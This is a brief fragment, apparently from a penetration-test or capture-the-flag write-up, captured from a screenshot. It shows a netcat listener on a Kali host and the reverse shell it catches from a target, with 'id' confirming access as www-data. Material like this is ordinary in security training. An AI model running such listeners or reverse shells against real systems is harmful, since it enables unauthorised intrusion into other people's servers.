 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.16.17.159: inverse host lookup failed: Unknown host
connect to [172.16.17.140] from (UNKNOWN) [172.16.17.159] 35038
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$